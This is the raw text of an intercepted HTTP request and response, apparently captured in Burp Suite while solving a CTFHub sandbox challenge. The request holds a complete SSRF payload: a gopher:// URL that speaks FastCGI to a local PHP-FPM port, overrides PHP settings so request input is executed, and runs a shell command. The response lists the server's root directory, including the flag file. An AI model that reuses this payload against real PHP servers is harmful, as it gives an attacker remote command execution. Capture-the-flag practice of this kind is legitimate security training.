 Request
Pretty Raw Hex \n
1 GET /?url=
gopher://127.0.0.1:9000/_%2501%2501Q%255E%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%2500%2500%2501%2
504Q%255E%2501%25DB%2500%2500%2511%250BGATEWAY_INTERFACEFastCGI/1.0%250E%2504REQUEST_METHODPOST%250F%2517SCR
IPT_FILENAME/var/www/html/index.php%250B%2517SCRIPT_NAME/var/www/html/index.php%250C%2500QUERY_STRING%250B%2
517REQUEST_URI/var/www/html/index.php%250D%2501DOCUMENT_ROOT/%250F%250ESERVER_SOFTWAREphp/fcgiclient%250B%25
09REMOTE_ADDR127.0.0.1%250B%2504REMOTE_PORT9985%250B%2509SERVER_ADDR127.0.0.1%250B%2502SERVER_PORT80%250B%25
09SERVER_NAMElocalhost%250F%2508SERVER_PROTOCOLHTTP/1.1%250C%2510CONTENT_TYPEapplication/text%250E%2502CONTE
NT_LENGTH23%2509%251FPHP_VALUEauto_prepend_file%2520%253D%2520php%253A//input%250F%2516PHP_ADMIN_VALUEallow_
url_include%2520%253D%2520On%2501%2504Q%255E%2500%2500%2500%2500%2501%2505Q%255E%2500%2517%2500%2500%253C%25
3Fphp%2520system%2528%2527ls%2520/%2527%2529%253B%253F%253E%2501%2505Q%255E%2500%2500%2500%2500 HTTP/1.1
2 Host: challenge-88d736a962c7419a.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 20 Sep 2022 02:14:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 384
11
12 Q^HX-Powered-By: PHP/5.6.40
13 Content-type: text/html; charset=UTF-8
14
15 bin
16 Q^dev
17 Q^etc
18 Q^&flag_63145aa166622ee7912b2e512c0601a3
19 Q^home
20 Q^lib
21 Q^media
22 Q^mnt
23 Q^proc
24 Q^root
25 Q^run
26 Q^sbin
27 Q^srv
28 Q^sys
29 Q^tmp
30 Q^usr
31 Q^var
32 Q^